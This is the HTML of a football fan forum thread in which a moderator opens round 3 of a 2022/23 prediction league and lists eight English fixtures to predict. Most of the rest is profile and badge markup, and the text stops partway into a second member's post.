<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">


<!--CT: manageButton-->



		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/" data-lastpage data-feedid="forums-ips_forums_topic-10256" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-10256">

	


<!--CT: controller start-->
<div data-controller="mention.front">
<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;csrfKey=0b0a7d51a0b2e7957fea6fed3d235846&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-164777"></a>
<div id="comment-164777"></div>
<article data-ips-hook="postWrapper" id="elComment_164777" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="DangerousSausage is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="DangerousSausage is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
							<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/gmod.webp.88c00917c6e0ad493f9a9bcdef22894a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-1">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">22</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.8k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1746356400&amp;custom_date_end=1746356400" data-action="dayswonLog"  data-ipstooltip="" title="DangerousSausage had 291 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">291</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				10/11/14
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Darmstadt, Germany</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">DangerousSausage's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)"></a> Lv. 16</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="2,135 points until your next rank"><b>47865</b> / 50000</label> <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(47865 / 50000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/"
                       data-action="badgeLog"
                       title="DangerousSausage's Badges">
                        View All 22 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=362&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
									<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-10T21:08:30Z' title='10/08/22 21:08' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 10, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					10/11/14
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164777' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164777_menu' data-ipsDialog-title="Share this post" id='elSharePost_164777' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164777' rel="nofollow" class='ipsType_blendLinks'>#1</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164777" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=362&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164777' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164777_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164777" data-quotedata="{&quot;userid&quot;:362,&quot;username&quot;:&quot;DangerousSausage&quot;,&quot;timestamp&quot;:1660165710,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164777}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-10T21:08:30Z' title='10/08/22 21:08' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 10, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164777' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164777_menu' data-ipsDialog-title="Share this post" id='elSharePost_164777' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164777' rel="nofollow" class='ipsType_blendLinks'>#1</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	We're already on to round 3 this weekend! Predict the games below as well as you can by 3pm on Saturday, and remember you've got one joker. Good luck!
</p>

<p>
	 
</p>

<p>
	Huddersfield Town v Stoke City
</p>

<p>
	Wigan Athletic v Bristol City
</p>

<p>
	Lincoln City v Forest Green Rovers
</p>

<p>
	Port Vale v Bolton Wanderers
</p>

<p>
	Bradford City v Newport County
</p>

<p>
	Rochdale v Grimsby Town
</p>

<p>
	Halifax Town v Torquay United
</p>

<p>
	Woking v Dagenham &amp; Redbridge
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->


	<span class="ipsBadge userBadge--badge userBadge_14 ipsHide" style="background: #ff8c00; color: #000000;">
		
<span class="ipsIcon ipsIcon--fa" data-label="people-group" aria-hidden="true"><i class="fa-solid fa-people-group"></i></span> Community Leader
	</span>


</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164778"></a>
<div id="comment-164778"></div>
<article data-ips-hook="postWrapper" id="elComment_164778" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/107-dan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/107-dan/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Dan's profile" class="ipsUsername" translate="no">Dan</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/107-dan/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/107-dan/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Dan's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_12/imported-photo-107.thumb.jpeg.873b5e87b20a9c24fb556d44e5f6a814.jpeg" alt="Dan" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/11_Experienced.svg' loading="lazy" alt="Experienced" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Experienced (11/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/107-dan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/107-dan/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Dan's profile" class="ipsUsername" translate="no">Dan</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="Bad Ass" src="https://prideofnottingham.co.uk/uploads/moods/Bad_Ass.png" data-ipsTooltip title="Bad Ass" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/107-dan/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">711</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/107-dan/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">17</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">329</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1652007600&amp;custom_date_end=1652007600" data-action="dayswonLog"  data-ipstooltip="" title="Dan had 4 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">4</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				07/03/13
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			51
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

